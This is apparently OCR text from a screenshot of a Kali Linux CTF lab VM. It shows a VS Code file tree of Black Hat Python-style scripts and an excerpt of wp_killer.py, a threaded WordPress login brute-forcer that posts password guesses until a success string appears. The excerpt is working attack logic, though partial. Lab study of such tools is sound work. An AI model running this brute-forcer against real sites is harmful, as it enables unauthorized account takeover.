 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Apocalypse Preparation ... root@kali: ~ root@kali: /opt/scripts/... wp_killer.py - scripts - V... 06:17 PM
wp_killer.py - scripts - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITORS
SCRIPTS
.vscode
blackhatpy
__pycache__
.vscode
wordpress
.gitignore M
.test_rsa.key
arper.pcap
arper.py
bruter.py
decoder.py
detector.py
mail_sniffer.py
mapper.py
myanswers.txt
netcat.py
proxy.py
README.md
recapper.py
scanner.py
server.py
sniffer_with_icmp.py
sniffer.py
ssh_cmd.py
ssh_rcmd.py
ssh_server.py
tcp_client.py
wordlist.txt
wordlist2.txt U
wp_killer.py U
wp_killer0.py U
bof
Coin-Tracker
csrf
Dark-Shadow
__pycache__
.vscode
settings.json
bruteforce.py
darkshadow.py
TODO.txt
OUTLINE
TIMELINE
8
1
wp_killer.py darkshadow.py bruteforce.py
blackhatpy > wp_killer.py > Bruter > web_bruter
36 class Bruter:
37 def __init__(self, username, url):
38 self.username = username
39 self.url = url
40 self.found = False
41 print(f'\nBrute Force Attack beginning on {url}.\n')
42 print("Finished the setup where username = %s\n" % username)
43
44 def run_bruteforce(self, passwords):
45 for _ in range(10):
46 t = threading.Thread(target=self.web_bruter, args=(passwords,))
47 t.start()
48
49 def web_bruter(self, passwords):
50 session = requests.Session()
51 resp0 = session.get(self.url)
52 params = get_params(resp0.content)
53 params['log'] = self.username
54
55 while not passwords.empty() and not self.found:
56 time.sleep(5)
57 passwd = passwords.get()
58 print(f'Trying username/password {self.username}/{passwd:<10}')
59 params['pwd'] = passwd
60 resp1 = session.post(self.url, data=params)
61
62 if SUCCESS in resp1.content.decode():
63 print(f"\nBruteforcing successful.")
64 print("Username is %s" % self.username)
65 print("Password is %s\n" % passwd)
66 self.found = True
67
68
69 if __name__ == '__main__':
70 b = Bruter('falaraki', TARGET)
71 words = get_words()
72 b.run_bruteforce(words)
73
main* Python 3.7.7 64-bit 0 0 Ln
ELEVATE
CYBER
Type here to search